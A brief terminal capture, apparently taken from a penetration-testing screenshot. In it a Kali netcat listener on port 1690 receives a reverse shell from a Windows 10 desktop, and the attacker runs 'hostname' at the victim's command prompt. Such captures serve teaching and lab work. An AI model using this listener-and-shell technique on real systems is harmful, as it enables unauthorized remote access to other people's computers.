 root@kali: ~
root@kali:~# nc -l -p 1690 -v
listening on [any] 1690 ...
connect to [10.2.0.143] from DESKTOP-JA4I8RT.lan [10.2.0.128] 50027
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\AlexWilber\Desktop>hostname